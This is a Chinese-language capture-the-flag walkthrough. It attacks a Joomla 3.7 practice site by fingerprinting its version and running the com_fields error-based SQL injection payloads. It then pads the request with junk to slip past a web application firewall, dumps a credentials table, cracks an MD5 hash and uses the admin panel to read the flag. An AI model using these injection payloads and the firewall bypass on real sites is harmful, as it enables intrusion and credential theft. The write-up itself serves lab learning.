尤里的复仇II 回归

归来-脚踏实地

进入页面,首先验证一下是不是cms模板

指纹验证:链接

在线cms指纹识别

当然也可以使用插件Wappalyzer来识别

得出此站为JoomlaCMS,去网上查下Joomla漏洞,发现他有很多版本,但不知道是什么版本,那怎么查版本呢,注意cms有文件,文件里面写明了版本号,所以我们只要找到写明cms版本的文件就可以了,但这个文件在哪,文件名我们并不知道,我们怎么找呢,很简单,因为cms模板里面内容可能会改,用cms建站文件名一般不会变,所以说这个文件和文件路径一般不会有太大变化,去官网下载一个Joomla,去看看具有版本号的文件在哪以及他的文件名就可以了

官网是国外的,下载比较慢,于是在码云Gitee下载

https://gitee.com/mirrors/joomla

官网链接:

https://downloads.joomla.org/

下载到最新版本4.0.2

在这里可以使用VScode打开文件,可以全局检索文件内容

这里使用everything高级搜索

然后一个一个访问

http://awd19-b22.aqlab.cn/language/en-GB/langmetadata.xml /administrator/manifests/packages/pkg_en-GB.xml /installation/language/en-GB/langmetadata.xml /api/language/en-GB/langmetadata.xml /administrator/language/en-GB/langmetadata.xml /administrator/components/com_joomlaupdate/joomlaupdate.xml /administrator/manifests/files/joomla.xml /language/en-GB/install.xml /administrator/language/en-GB/install.xml

最终得知他的版本是3.7版本:http://awd19-b22.aqlab.cn/language/en-GB/install.xml

网上查找3.7版本漏洞不能直接去查找利用,因为你不知道这个漏洞有什么危害

所以我们在本地搭建一个站点去测试

怎么搭建请看我之前的文章,这里就不演示了

这里不建议用百度搜索,不是很精准,有时候搜不到

漏洞分析

查找poc,复制

/index.phpoption=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)

你们可以在本地测试一下这个poc发现漏洞

再转到靶场

被阻拦了,这款防护软件云锁,怎么绕过呢?

传参方式在URL栏里为get传参(传递内容有限),尝试用post传参,用burp拦截,先在本地测试下是否能进行post传参



右键变更请求方式

还是被拦截了,怎么办?

我们要知道对方负责检测我们的语句是否存在恶意代码,对方是装了一个工具,但是工具运行要占用系统内存,对于这种防护类软件占用系统资源还是比较高的,而对于一台服务器来说资源是很宝贵的,而这些所谓的杀毒软件和防护软件,他们检测的数据越多,消耗的资源也就越大导致网站越来越卡,影响正常用户体验,所以说出于用户体验感的目的,这个服务器的防护软件检测数据的长度或内容是有限的,那只有我们把间谍或特务放后面,他就检测不到了,绕过检测了,所以我们可以给他大量的垃圾字符串,当他检测到一定值时就不检测了,所以就绕过了。

那垃圾字符串放多长呢?

我们不知道,只能一个一个试,一边加一边go

大概7000多左右绕过

查询表名:

/(0x23,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1)

因为是cms,只需知道表名格式即可,无需查找字段名



查询到表名格式:#__assets,#__banner_clients…

接下来爆破查询表名

为方便查看

看到一个表名为#__user_flag

再查询字段名,里面有#

(0x23,concat(0x7e,(select column_name from information_schema.columns where table_name='#__user_flag' limit 0,1)),1)

用这个查字段名

(1,concat(0x7e,(select column_name from information_schema.columns where table_name=(select table_name from information_schema.tables where table_schema=database() limit 64,1) limit 0,1)),1)

查具体数据:

(1,concat(0x7e,(select id from #__user_flag limit 0,1)),1)

(1,concat(0x7e,(select passwd from #__user_flag limit 0,1)),1)



WhatsUp



68e109f0f40ca72a15e05cc22786f8为MD5加密

解密:

https://www.somd5.com/

HelloWorld

然后访问后台http://awd19-b22.aqlab.cn/admincp利用账号密码成功登陆后台

来到多媒体文件管理页,可见具普通管理员权限,把默认文件上传地址修改为/

此时便可看到网站目录下的flag:

这个flag并不是答案

2697

2697

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?